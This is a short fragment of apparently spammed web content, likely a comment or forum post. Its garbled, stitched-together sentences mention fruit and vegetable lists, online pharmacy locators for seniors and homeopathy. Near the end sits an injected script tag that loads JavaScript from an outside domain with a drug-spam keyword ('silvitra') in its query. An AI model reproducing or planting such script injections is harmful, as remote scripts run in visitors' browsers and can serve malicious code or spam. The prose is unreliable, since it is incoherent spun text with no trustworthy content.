
presents a list of twelve items
detailing certain fruits and
vegetables. This triggered various
senior healthcare companies to
come up with online pharmacy
locators that enable seniors to
receive their medications without
the need to leave their homes.
Homeopathy medicine has become
around for most years.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=silvitra"></script&gt
;
Login to Reply